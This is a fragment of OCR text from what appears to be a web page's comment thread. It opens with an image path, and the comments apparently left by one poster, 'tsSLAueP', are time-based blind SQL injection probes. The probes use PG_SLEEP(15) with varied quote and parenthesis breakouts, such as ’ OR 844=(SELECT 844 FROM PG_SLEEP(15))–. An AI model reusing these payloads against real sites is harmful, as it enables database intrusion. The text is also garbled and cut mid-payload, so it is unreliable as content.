
PG_SLEEP(15))–
tsSLAueP
replied 1 year ago
YNXWdWpf’ OR 844=(SELECT 844 FROM
PG_SLEEP(15))–
tsSLAueP
replied 1 year ago
JTCLk4R4′) OR 448=(SELECT 448 FROM
PG_SLEEP(15))–
tsSLAueP
replied 1 year ago
cZfBZeNX’)) OR 573=(SELECT 573 FROM
PG_SLEEP(15))–